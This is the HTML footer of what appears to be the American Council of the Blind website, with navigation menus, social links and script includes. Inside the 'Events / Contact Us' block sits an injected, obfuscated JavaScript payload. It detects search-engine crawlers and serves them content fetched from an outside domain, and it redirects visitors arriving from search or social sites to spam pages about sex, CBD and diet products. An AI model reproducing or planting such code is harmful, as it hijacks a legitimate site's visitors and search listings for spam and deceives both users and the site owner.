    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
